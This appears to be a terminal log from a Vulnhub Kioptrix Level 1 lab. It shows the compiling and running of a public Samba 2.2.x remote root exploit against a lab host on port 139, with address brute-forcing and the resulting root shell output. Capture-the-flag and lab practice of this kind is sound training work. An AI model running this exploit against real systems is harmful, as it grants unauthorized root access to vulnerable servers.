 22469.c  47080.c  exploit  exploit_samba  ptrace-kmod.c
┌─[ra@ZEXHA]─[~/Vulnhub/Kioptrix1]
└──╼ $gcc -o exploit_samba 22469.c
┌─[ra@ZEXHA]─[~/Vulnhub/Kioptrix1]
└──╼ $./exploit_samba
[~] 0x333hate => samba 2.2.x remote root exploit [~]
[~]        coded by c0wboy ~ www.0x333.org       [~]
Usage : ./exploit_samba [-t target] [-p port] [-h]
-t      target to attack
-p      samba port (default 139)
-h      display this help
┌─[✗]─[ra@ZEXHA]─[~/Vulnhub/Kioptrix1]
└──╼ $./exploit_samba -t $IP -p 139
[~] 0x333hate => samba 2.2.x remote root exploit [~]
[~]        coded by c0wboy ~ www.0x333.org       [~]
[-] connecting to 192.168.0.108:139
[-] stating bruteforce
[-] testing 0xbfffffff
[-] testing 0xbffffdff
[-] testing 0xbffffbff
[-] testing 0xbffff9ff
[-] testing 0xbffff7ff
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami